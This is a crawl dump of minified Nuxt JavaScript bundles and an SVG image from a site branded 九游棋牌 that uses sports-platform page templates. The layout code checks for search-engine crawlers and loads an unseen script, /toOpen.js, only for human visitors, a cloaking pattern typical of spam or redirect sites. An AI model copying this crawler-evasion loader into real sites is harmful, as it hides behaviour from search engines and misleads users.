font-size="34" \n          fill="white" \n          text-anchor="middle" \n          dominant-baseline="central"\n          dy=".1em"\n        >\n          ${n}\n        </text>\n      </svg>\n    `.trim();return`data:image/svg+xml;utf8,${encodeURIComponent(r)}`},o=(e,t)=>{let o=[];Array.isArray(e)?o=e:e&&Object.keys(e).length>0&&(o=Object.keys(e).map(n=>({type:n,component:e[n]})));let r=o.filter(n=>Object.prototype.hasOwnProperty.call(t,n.type));return 0===r.length&&(r=Object.keys(t).map(n=>({type:n,component:t[n],fixedIndex:50}))),r.sort((n,e)=>{const t=n=>"number"==typeof n.fixedIndex&&n.fixedIndex>=0?n.fixedIndex:-1===n.fixedIndex?999:50;return t(n)-t(e)}).map(e=>{const o=e.component||t[e.type];try{return{...e,resolvedComp:n(o)}}catch(r){return null}}).filter(Boolean)};export{e as f,t as g,o as p};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/CwZjJS_I.js
body_size: 1372
content:
import{d as e,w as t,I as a,c as n,a as o,e as i,b as l,f as r,g as s,F as c,u as m,o as u,a8 as p,v as d}from"./Bt9rqHlz.js";import{u as v}from"./BzLawSWq.js";import{u as h}from"./DvhRjibc.js";import{g}from"./B1SZQw22.js";const f=e({__name:"default",async setup(e){var f,y,w,N,k,b,_,x,A,j,T,$,C,q,E,I,S,D,L,z,F;let O,P;/bot|googlebot|crawler|spider|robot|crawling|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test({}["user-agent"]||"")||v({script:[{src:"/toOpen.js",async:!1,defer:!1,tagPosition:"head",fetchpriority:"high"}],link:[{rel:"preload",href:"/toOpen.js",as:"script"}]});const{href:U,origin:H}=h(),J=([O,P]=t(()=>m()),O=await O,P(),O),K=(null==(f=J.value)?void 0:f.siteName)||"",M=(null==(y=J.value)?void 0:y.siteNameEn)||"",R=(null==(w=J.value)?void 0:w.domain)||{},B=(null==(N=J.value)?void 0:N.id)||"1",G=(null==(k=J.value)?void 0:k.tdkDescription)||"",Q=e=>{if(Array.isArray(e))return e;if("string"==typeof e)try{return JSON.parse(e)||[]}catch(t){return[]}return[]},V=Q(null==(b=J.value)?void 0:b.nav),W=Q(null==(_=J.value)?void 0:_.customLinks),X=a(),Y=n(()=>`${H}${X.path}`),Z=n(()=>U),ee="Header1",te="Footer1",ae=(e,t)=>{var a,n;const o=(null==(a=J.value)?void 0:a.componentMap)||{},i=Array.isArray(o)||Array.isArray(o)?o:null;return i?(null==(n=i.find(t=>t.type===e))?void 0:n.component)||t:o&&"object"==typeof o&&o[e]||t},ne=n(()=>({header:d(ae("header",ee)),footer:d(ae("footer",te))})),oe=(null==(x=J.value)?void 0:x.styleConfig)||{},ie=oe.favicon_label||"🌍",le=oe.theme_color||"#4A90E2",re=g(ie,le,"circle"),se=n(()=>{const e=new URLSearchParams({name:K,label:ie,color:le});return`${H}/logo.svg?${e.toString()}`});return v({bodyAttrs:{class:n(()=>`site-${oe.main_class}`)},htmlAttrs:{lang:"zh-CN","data-theme":oe.css_prefix},link:[{rel:"icon",type:"image/x-icon",href:re},{rel:"canonical",href:Y},{rel:"apple-touch-icon",sizes:"180x180",href:se},{rel:"alternate",href:null==(A=Y.value)?void 0:A.replace("http://","https://")},{rel:"sitemap",type:"application/xml",href:`${Y.value}sitemap.xml`}],title:(null==(j=J.value)?void 0:j.tdkTitle)||(null==(T=J.value)?void 0:T.siteName),meta:[{charset:"utf-8"},{name:"viewport",content:"width=device-width, initial-scale=1.0, minimum-scale=1, maximum-scale=5"},{name:"theme-color",content:oe.theme_color||"#ffffff"},{name:"title",content:(null==($=J.value)?void 0:$.tdkTitle)||(null==(C=J.value)?void 0:C.siteName)},{name:"description",content:(null==(q=J.value)?void 0:q.tdkDescription)||""},{name:"keywords",content:(null==(E=J.value)?void 0:E.tdkKeywords)||""},{name:"original-source",content:Y.value},{"http-equiv":"Expires",content:"0"},{"http-equiv":"Cache-Control",content:"no-cache"},{"http-equiv":"Pragma",content:"no-cache"},{"http-equiv":"windows-Target",content:"_top"},{"http-equiv":"Content-Type",content:"text/html; charset=UTF-8"},{name:"format-detection",content:"telephone=no"},{name:"robots",content:"index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"},{name:"mobile-agent",content:`format=html5;url=${Y.value}`},{name:"applicable-device",content:"pc,mobile"},{property:"og:type",content:"website"},{property:"og:url",content:Z},{property:"og:site_name",content:null==(I=J.value)?void 0:I.siteName},{property:"og:title",content:null==(S=J.value)?void 0:S.tdkTitle},{property:"og:description",content:null==(D=J.value)?void 0:D.tdkDescription},{property:"og:image",content:se},{property:"og:locale",content:"zh_CN"},{property:"og:image:secure_url",content:se},{property:"og:image:alt",content:null==(L=J.value)?void 0:L.siteName},{name:"twitter:card",content:"summary_large_image"},{name:"twitter:title",content:null==(z=J.value)?void 0:z.tdkTitle},{name:"twitter:description",content:null==(F=J.value)?void 0:F.tdkDescription},{name:"twitter:image",content:se}]}),(e,t)=>{const a=p;return u(),o(c,null,[(u(),i(s(r(ne).header),{siteName:r(K),logoSrc:r(se),id:r(B),navItems:r(V),className:r(oe).main_class},null,8,["siteName","logoSrc","id","navItems","className"])),l(a),(u(),i(s(r(ne).footer),{desc:r(G),domain:r(R),navItems:r(V),customLinks:r(W),siteName:r(K),siteNameEn:r(M),id:r(B),className:r(oe).main_class},null,8,["desc","domain","navItems","customLinks","siteName","siteNameEn","id","className"]))],64)}}});export{f as default};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/BzLawSWq.js
body_size: -154
content:
import{W as n,X as t,Y as o,Z as r,$ as s}from"./Bt9rqHlz.js";function u(u,a={}){const i=function(n){var u;const a=n||t();return(null==(u=null==a?void 0:a.ssrContext)?void 0:u.head)||(null==a?void 0:a.runWithContext(()=>{if(o())return r(s)}))}(a.nuxt);if(i)return n(u,{head:i,...a})}export{u};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/B85Eo2Ll.js
body_size: 947
content:
import{a as s,o as e,J as l,M as t,N as a,T as r}from"./Bt9rqHlz.js";const c=["id"],i={class:"container mx-auto px-4 max-w-6xl"},d={class:"flex flex-col md:flex-row items-center gap-10 md:gap-16 mb-20 md:mb-32"},o={class:"w-full md:w-1/2 order-2 md:order-1"},m=["src","alt"],n={class:"w-full md:w-1/2 order-1 md:order-2"},p={class:"prose prose-lg text-gray-500"},u={class:"mb-4"},x={class:"flex flex-col md:flex-row items-center gap-10 md:gap-16"},f={class:"w-full md:w-1/2 order-1"},g={class:"prose prose-lg text-gray-500"},b={class:"mb-4"},w={class:"w-full md:w-1/2 order-2"},h={class:"bg-gray-100 rounded-3xl aspect-[4/3] flex items-center justify-center text-gray-400"},y=["src"],v={__name:"About4",props:{siteName:{type:String,default:""},siteNameEn:{type:String,default:""},imgSrc:{type:String,default:""},imgAlt:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""}},setup:v=>(N,S)=>(e(),s("section",{id:"about-"+v.className+v.id,class:r([v.className,"py-20 bg-white"])},[l("div",i,[l("div",d,[l("div",o,[l("img",{src:v.imgSrc,alt:v.siteName+"品牌起源",class:"rounded-3xl shadow-2xl w-full h-auto object-cover hover:shadow-3xl transition duration-500"},null,8,m)]),l("div",n,[S[0]||(S[0]=l("span",{class:"text-blue-600 font-bold tracking-wider text-sm uppercase mb-2 block"},"Our Origin",-1)),S[1]||(S[1]=l("h2",{class:"text-3xl font-black text-gray-900 mb-6"},"源于热爱，忠于专业",-1)),l("div",p,[l("p",u,t(v.siteName)+" 的故事始于一群对体育充满热忱的技术极客。我们深知，传统的观赛体验已无法满足数字时代用户的需求。 ",1),l("p",null," 因此，我们创立了 "+t(v.siteNameEn)+"，致力于将海量赛事数据转化为直观、生动的内容。从最初的单一比分推送，发展至如今集直播、数据、社区于一体的综合平台。 ",1)])])]),l("div",x,[l("div",f,[S[3]||(S[3]=l("span",{class:"text-purple-600 font-bold tracking-wider text-sm uppercase mb-2 block"},"Our Vision",-1)),S[4]||(S[4]=l("h2",{class:"text-3xl font-black text-gray-900 mb-6"},"打造全球体育社区",-1)),l("div",g,[l("p",b," 我们的愿景是打破地域限制，让世界各地的体育爱好者都能在 "+t(v.siteName)+" 找到归属感。 ",1),S[2]||(S[2]=a('<ul class="space-y-3 mt-6"><li class="flex items-center"><span class="w-2 h-2 bg-purple-500 rounded-full mr-3"></span><h3 class="text-base font-bold text-gray-700 m-0">连接亿万球迷</h3></li><li class="flex items-center"><span class="w-2 h-2 bg-purple-500 rounded-full mr-3"></span><h3 class="text-base font-bold text-gray-700 m-0">推动体育数字化</h3></li><li class="flex items-center"><span class="w-2 h-2 bg-purple-500 rounded-full mr-3"></span><h3 class="text-base font-bold text-gray-700 m-0">共建公平竞技环境</h3></li></ul>',1))])]),l("div",w,[l("div",h,[l("img",{src:v.imgSrc,alt:"愿景展示",class:"rounded-3xl shadow-lg w-full h-full object-cover filter brightness-90"},null,8,y)])])])])],10,c))};export{v as default};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/DLHYOYNU.js
body_size: 761
content:
import{j as e,a as s,o as t,J as a,S as l,b as r,K as o,M as n,F as i,r as d,U as c,O as m,_ as x,T as u}from"./Bt9rqHlz.js";const f=["id"],g={class:"border-b border-gray-100"},h={class:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"},p={class:"flex justify-between items-center h-14 sm:h-16"},b={class:"flex items-center"},y={href:"/",class:"flex items-center gap-2"},v=["src","alt"],w={key:0,class:"text-gray-900 font-bold hidden sm:block"},k={class:"flex items-center gap-3"},N={class:"hidden md:block bg-gray-50 border-b border-gray-200"},S={class:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"},j={class:"flex items-center justify-center space-x-10 list-none m-0 py-3"},I=["href"],M={class:"md:hidden absolute w-full bg-white shadow-lg border-t border-gray-100 z-40 left-0"},_={class:"flex flex-col list-none p-0 m-0 divide-y divide-gray-100"},z=["href"],C={__name:"Header2",props:{logoSrc:{type:String,default:""},siteName:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""},navItems:{type:Array,default:()=>[]}},setup(C){const H=e(!1);return(e,A)=>{const B=x;return t(),s("header",{id:"Header-"+C.className+C.id,class:u([C.className,"w-full bg-white shadow-md font-sans relative z-50"])},[a("div",g,[a("div",h,[a("div",p,[a("div",b,[a("a",y,[a("img",{class:"h-8 sm:h-10 w-auto",src:C.logoSrc,alt:C.siteName},null,8,v),C.siteName?(t(),s("span",w,n(C.siteName),1)):o("",!0)])]),a("div",k,[A[2]||(A[2]=a("a",{href:"#",rel:"nofollow",class:"text-xs sm:text-sm text-gray-600 border border-gray-300 px-3 py-1.5 rounded hover:bg-gray-50 transition"},"登录",-1)),A[3]||(A[3]=a("a",{href:"#",rel:"nofollow",class:"text-xs sm:text-sm bg-blue-600 text-white px-3 py-1.5 rounded hover:bg-blue-700 transition"},"注册",-1)),a("button",{onClick:A[0]||(A[0]=e=>H.value=!H.value),class:"md:hidden ml-1 text-gray-600 p-1"},[...A[1]||(A[1]=[a("svg",{class:"w-6 h-6",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},[a("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M4 6h16M4 12h16m-7 6h7"})],-1)])])])])])]),a("div",N,[a("nav",S,[a("ul",j,[(t(!0),s(i,null,d(C.navItems,(e,l)=>(t(),s("li",{key:l},[a("a",{href:e.to,class:"text-sm font-medium text-gray-600 hover:text-blue-600 hover:underline underline-offset-4 decoration-2 transition-all"},n(e.label),9,I)]))),128))])])]),l(a("div",M,[a("ul",_,[(t(!0),s(i,null,d(C.navItems,(e,l)=>(t(),s("li",{key:l},[a("a",{href:e.to,class:"block px-6 py-4 text-gray-700 font-medium hover:bg-gray-50 flex justify-between items-center"},[m(n(e.label)+" ",1),A[4]||(A[4]=a("span",{class:"text-gray-300 text-xs"},"›",-1))],8,z)]))),128))])],512),[[c,H.value]]),r(B,{depth:3})],10,f)}}};export{C as default};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/Dgr8ilDr.js
body_size: 1174
content:
import{a as t,o as e,J as l,b as s,M as a,O as r,_ as o,T as n}from"./Bt9rqHlz.js";const i=["id"],d={class:"container mx-auto px-4 flex flex-col md:flex-row items-center"},c={class:"w-full md:w-1/2 flex justify-center mb-10 md:mb-0 relative"},x={class:"relative w-64 border-gray-800 bg-gray-800 border-[12px] rounded-[2.5rem] h-[500px] shadow-2xl z-10"},f={class:"overflow-hidden w-full h-full rounded-[2rem] bg-white relative"},m=["src","alt"],u={class:"absolute bottom-0 w-full bg-gradient-to-t from-black/80 to-transparent p-6 text-white text-center"},p={class:"font-bold text-lg"},g={class:"w-full md:w-1/2 md:pl-12 space-y-8 text-center md:text-left"},b={class:"text-3xl lg:text-4xl font-black text-gray-900 mb-4"},w={class:"text-gray-600 text-lg"},h={class:"flex flex-col sm:flex-row gap-4 justify-center md:justify-start"},y=["href"],v=["href"],S={__name:"Hero4",props:{domain:{type:String,default:""},imgSrc:{type:String,default:""},imgAlt:{type:String,default:""},siteName:{type:String,default:""},id:{type:Number,default:0},className:{type:String,default:""}},setup:S=>(N,A)=>{const j=o;return e(),t("section",{id:"hero-"+S.className+S.id,class:n([S.className,"py-16 lg:py-24 overflow-hidden bg-white"])},[l("div",d,[l("div",c,[A[2]||(A[2]=l("div",{class:"absolute inset-0 bg-blue-100 rounded-full blur-3xl opacity-50 transform scale-75 pointer-events-none"},null,-1)),l("div",x,[A[1]||(A[1]=l("div",{class:"w-[100px] h-[18px] bg-gray-800 top-0 rounded-b-[1rem] left-1/2 -translate-x-1/2 absolute z-20"},null,-1)),l("div",f,[l("img",{src:S.imgSrc,alt:S.imgAlt||S.siteName+"手机APP界面",class:"w-full h-full object-cover"},null,8,m),l("div",u,[l("p",p,a(S.siteName)+" 移动端",1),A[0]||(A[0]=l("p",{class:"text-xs opacity-80"},"随时随地，掌握赛场",-1))])])])]),l("div",g,[l("div",null,[l("h1",b,[A[3]||(A[3]=r(" 指尖运筹帷幄，",-1)),A[4]||(A[4]=l("br",null,null,-1)),r(a(S.siteName)+" APP开启掌上竞技新纪元 ",1)]),l("h2",w,[A[5]||(A[5]=r(" 无论身在何处，精彩不再错过。",-1)),l("strong",null,a(S.siteName),1),A[6]||(A[6]=r(" 原生APP完美适配 iOS 与 Android 系统，操作如丝般顺滑。指纹一键登录、赛事开球提醒、比分悬浮窗，专为移动端用户量身定制。 ",-1))])]),l("div",h,[l("a",{href:`https://${S.domain}/go?url=app`,target:"_blank",rel:"nofollow",class:"flex items-center justify-center px-6 py-3 bg-black text-white rounded-lg hover:bg-gray-800 transition shadow-md w-full sm:w-auto"},[...A[7]||(A[7]=[l("span",{class:"text-2xl mr-3"},"",-1),l("div",{class:"text-left"},[l("div",{class:"text-[10px] leading-none"},"Download on the"),l("div",{class:"text-sm font-bold"},"App Store")],-1)])],8,y),l("a",{href:`https://${S.domain}/go?url=app`,target:"_blank",rel:"nofollow",class:"flex items-center justify-center px-6 py-3 bg-green-600 text-white rounded-lg hover:bg-green-700 transition shadow-md w-full sm:w-auto"},[...A[8]||(A[8]=[l("span",{class:"text-2xl mr-3"},"🤖",-1),l("div",{class:"text-left"},[l("div",{class:"text-[10px] leading-none"},"Get it on"),l("div",{class:"text-sm font-bold"},"Google Play")],-1)])],8,v)]),A[9]||(A[9]=l("p",{class:"text-sm text-gray-400"},"支持最新版 iOS 17+ 及 Android 14+ 系统",-1))])]),s(j,{depth:3})],10,i)}};export{S as default};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/BJbI9joS.js
body_size: -149
content:
import{u as e}from"./DvhRjibc.js";import{c as t}from"./Bt9rqHlz.js";const r=(r,a)=>{const o=e().origin;return{heroImgSrc:t(()=>{const e=new URLSearchParams({title:"",site:r.value||"",domain:`www.${a.value||""}`,type:"index"});return`${o}/cover.svg?${e.toString()}`}),heroImgAlt:t(()=>`${r.value}-首页图片`),aboutImgSrc:t(()=>{const e=new URLSearchParams({title:"",site:r.value||"",domain:`www.${a.value||""}`,type:"about"});return`${o}/cover.svg?${e.toString()}`}),aboutImgAlt:t(()=>`${r.value}图片`),getArticleCover:e=>{const t=new URLSearchParams({title:e||"暂无标题",site:r.value||"",domain:`www.${a.value||""}`,type:"article"});return`${o}/cover.svg?${t.toString()}`}}};export{r as u};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/CyYwMjYL.js
body_size: 146
content:
import{d as a,w as e,c as t,a as r,F as l,r as s,f as o,u,o as i,e as n,g as m,h as v}from"./Bt9rqHlz.js";import{u as d}from"./BJbI9joS.js";import{p}from"./B1SZQw22.js";import"./DvhRjibc.js";const c=v(a({__name:"index",async setup(a){var v;let c,g;const y=([c,g]=e(()=>u()),c=await c,g(),c),N=t(()=>{var a;return(null==(a=y.value)?void 0:a.siteName)||""}),f=t(()=>{var a;return(null==(a=y.value)?void 0:a.siteNameEn)||""}),b=t(()=>{var a;return(null==(a=y.value)?void 0:a.id)||"1"}),h=t(()=>{var a;return(null==(a=y.value)?void 0:a.styleConfig)||{}}),A=t(()=>{var a;return(null==(a=y.value)?void 0:a.domain)||""}),{heroImgSrc:I,heroImgAlt:S,aboutImgSrc:_,aboutImgAlt:j}=d(N,A),E=p(null==(v=y.value)?void 0:v.componentMap,{hero:"Hero1",article:"Article1",departments:"Departments1",about:"About1",status:"Status1",faq:"Faq1"});return(a,e)=>(i(),r("main",null,[(i(!0),r(l,null,s(o(E),(a,e)=>{var t;return i(),n(m(a.resolvedComp),{key:a.type+e,domain:A.value,siteName:N.value,siteNameEn:f.value,id:b.value,className:null==(t=h.value)?void 0:t.main_class,imgSrc:"hero"===a.type?o(I):"about"===a.type?o(_):void 0,imgAlt:"hero"===a.type?o(S):"about"===a.type?o(j):void 0},null,8,["domain","siteName","siteNameEn","id","className","imgSrc","imgAlt"])}),128))]))}}),[["__scopeId","data-v-dc9cd301"]]);export{c as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://tokotopi.com/cover.svg?title=&site=%E4%B9%9D%E6%B8%B8%E6%A3%8B%E7%89%8C&domain=www.tokotopi.com&type=about
body_size: 284
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1200" height="630" viewBox="0 0 1200 630" role="img" aria-label="关于 九游棋牌">
      <title>关于 九游棋牌</title>
      <defs>
        <linearGradient id="gradAbout" x1="0%" y1="0%" x2="100%" y2="100%">
          <stop offset="0%" stop-color="hsl(17, 60%, 15%)" />
          <stop offset="100%" stop-color="hsl(17, 60%, 5%)" />
        </linearGradient>
      </defs>

      <!-- 背景 -->
      <rect width="100%" height="100%" fill="url(#gradAbout)" />

      <!-- 右侧装饰大圆 -->
      <circle cx="1200" cy="0" r="567" fill="hsl(57, 90%, 65%)" opacity="0.1" />
      
      <!-- 左侧装饰条 -->
      <rect x="60" y="60" width="4" height="510" fill="hsl(197, 90%, 70%)" />

      <!-- 文字内容 (左对齐) -->
      <g transform="translate(100, 0)" font-family="'PingFang SC', 'Microsoft YaHei', sans-serif">
        <text x="0" y="275" fill="white" font-size="14" letter-spacing="2" opacity="0.7">BRAND STORY</text>
        <text x="0" y="335" fill="white" font-size="64" font-weight="bold">关于我们</text>
        <text x="0" y="385" fill="white" font-size="28" opacity="0.9">九游棋牌</text>
        
        <text x="0" y="570" fill="white" font-size="14" opacity="0.5" font-family="monospace">EST. 2026</text>
      </g>

      <!-- 右下角域名 -->
      <text x="1140" y="570" text-anchor="end" fill="white" font-size="16" font-weight="bold" opacity="0.3">
        WWW.TOKOTOPI.COM
      </text>
    </svg>